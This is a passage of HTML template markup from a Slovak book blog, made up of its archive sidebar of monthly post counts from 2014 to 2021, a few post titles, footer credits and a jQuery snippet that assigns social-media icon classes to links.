<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/01/'>januára 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/12/'>decembra 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/10/'>októbra 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/09/'>septembra 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/08/'>augusta 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/07/'>júla 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/06/'>júna 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/05/'>mája 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/04/'>apríla 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/03/'>marca 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/02/'>februára 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/01/'>januára 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/12/'>decembra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/11/'>novembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/10/'>októbra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/09/'>septembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/08/'>augusta 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://dogmatixx.blogspot.com/2019/08/on-videl-zatratenu-zenu-ja-vysinuteho.html'>On videl zatratenú ženu, ja vyšinutého starca...</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html'>Tradície, ktoré ovládajú životy marockých žien</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html'>Niečo medzi young adult fantasy a epic fantasy</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html'>Mesačné zhrnutie</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/v-kazdom-okamihu-sme-este-stale-nazive.html'>V každom okamihu sme ešte stále nažive</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/07/'>júla 2019</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/06/'>júna 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/05/'>mája 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/04/'>apríla 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/03/'>marca 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/02/'>februára 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/01/'>januára 2019</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/12/'>decembra 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/11/'>novembra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/10/'>októbra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/09/'>septembra 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/08/'>augusta 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/07/'>júla 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/06/'>júna 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/05/'>mája 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/04/'>apríla 2018</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/03/'>marca 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/02/'>februára 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/01/'>januára 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/12/'>decembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/11/'>novembra 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/10/'>októbra 2017</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/09/'>septembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/08/'>augusta 2017</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/07/'>júla 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/06/'>júna 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/05/'>mája 2017</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/04/'>apríla 2017</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/03/'>marca 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/02/'>februára 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/01/'>januára 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/12/'>decembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/11/'>novembra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/10/'>októbra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/09/'>septembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/08/'>augusta 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/07/'>júla 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/06/'>júna 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/05/'>mája 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/04/'>apríla 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/03/'>marca 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/02/'>februára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/01/'>januára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/12/'>decembra 2015</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/11/'>novembra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/10/'>októbra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/09/'>septembra 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/08/'>augusta 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/07/'>júla 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/06/'>júna 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/05/'>mája 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/04/'>apríla 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/03/'>marca 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/02/'>februára 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/01/'>januára 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/12/'>decembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/11/'>novembra 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/10/'>októbra 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/09/'>septembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/08/'>augusta 2014</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/07/'>júla 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/06/'>júna 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='no-items section' id='footer-social'></div>
<div class='no-items section' id='Instagram'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:##000000;' target='_blank'>Blogger</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
